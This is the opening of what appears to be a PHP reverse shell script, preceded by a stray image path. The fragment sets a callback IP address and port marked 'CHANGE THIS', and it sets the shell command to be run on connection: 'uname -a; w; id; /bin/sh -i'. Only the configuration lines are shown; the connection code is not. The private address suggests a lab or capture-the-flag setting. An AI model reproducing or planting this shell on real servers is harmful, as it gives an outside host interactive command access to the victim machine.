 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.231';  // CHANGE THIS
$port = 7878;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;